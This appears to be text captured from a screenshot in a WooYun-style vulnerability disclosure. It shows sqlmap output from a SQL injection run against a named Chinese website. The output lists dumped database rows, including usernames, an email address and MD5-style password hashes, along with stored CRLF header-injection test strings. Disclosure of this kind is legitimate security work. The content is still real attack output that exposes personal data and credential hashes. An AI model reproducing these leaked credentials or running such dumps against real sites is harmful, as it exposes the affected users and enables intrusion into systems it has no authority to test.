 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://expo.cfw.cn/zhli...
[01:37:59] [INFO] resumed: d948131dbbc650f71501ea2f6c13c2ff
[01:37:59] [INFO] resumed:
[01:37:59] [INFO] resumed:  chenqin
[01:37:59] [INFO] resumed:
[01:37:59] [INFO] resumed: f0499476c478f52025bea6e8393d2173
[01:37:59] [INFO] resumed:
[01:37:59] [INFO] resumed:  mogenliang_163_com
[01:37:59] [INFO] resumed: mogenliang@163.com
[01:37:59] [INFO] resumed: 07e5691b1228a5d7146db2d0fce4601a
[01:37:59] [INFO] resumed:
[01:37:59] [INFO] resumed: \\n SomeCustomInjectedHeader:injected_by_test
[01:37:59] [INFO] resumed: \\n SomeCustomInjectedHeader:injected_by_test
[01:37:59] [INFO] resumed: 1c395a8dce135849bd73c6dba3b54809
[01:37:59] [INFO] resumed:
[01:37:59] [INFO] resumed: \\n SomeCustomInjectedHeader:injected_by_test1
[01:37:59] [INFO] resumed: \\n SomeCustomInjectedHeader:injected_by_test
[01:37:59] [INFO] resumed: 1c395a8dce135849bd73c6dba3b54809
[01:37:59] [INFO] resumed:
[01:37:59] [INFO] resumed: \\n SomeCustomInjectedHeader:injected_by_test11
[01:37:59] [INFO] resumed: \\n SomeCustomInjectedHeader:injected_by_test
[01:37:59] [INFO] resumed: 1c395a8dce135849bd73c6dba3b54809
[01:37:59] [INFO] resumed:
[01:37:59] [INFO] resumed: \\n SomeCustomInjectedHeader:injected_by_test
[01:37:59] [INFO] resumed: \\n SomeCustomInjectedHeader:injected_by_test
www.wooyun.org